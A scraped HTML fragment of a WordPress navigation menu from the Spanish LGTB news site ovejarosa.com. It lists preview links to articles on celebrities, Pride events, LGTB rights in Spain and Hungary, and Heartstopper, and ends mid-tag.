					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-13564 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-bodas category-celebrities tag-amor tag-colton-haynes tag-familias-homoparentales tag-famosos tag-gay tag-homosexualidad tag-lgtb tag-matrimonio-igualitario tag-normalizacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/colton-haynes-se-casa-jeff-leatham-amor-vida/" class="mask-img">
				<img width="427" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/10/colton-haynes.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/colton-haynes-se-casa-jeff-leatham-amor-vida/">Colton Haynes se casa con Jeff Leatham, el amor de su vida</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-16854 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-trans-2 tag-derechos tag-derechos-lgtb tag-despatologizacion tag-homofobia tag-homosexualidad tag-lgtb tag-normalizacion tag-trans tag-transexualidad tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/felgtb-urge-aprobar-la-ley-igualdad-lgtbi-lograr-una-plena-despatologizacion-la-transexualidad/" class="mask-img">
				<img width="451" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/10/trans-despatologización-2.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/10/trans-despatologización-2.jpg 640w, https://ovejarosa.com/wp-content/uploads/2018/10/trans-despatologización-2-600x426.jpg 600w" data-lazy-sizes="(max-width: 451px) 100vw, 451px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/felgtb-urge-aprobar-la-ley-igualdad-lgtbi-lograr-una-plena-despatologizacion-la-transexualidad/">FELGTB urge aprobar la Ley de Igualdad LGTBI para lograr una «plena despatologización» de la transexualidad</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-21672 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-disnel-channel tag-dos-papas tag-familias-disney-channel tag-familias-homoparentales tag-familias-lgbt tag-le-fab-trois">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/disney-y-un-reality-show-con-una-familia-homoparental/" class="mask-img">
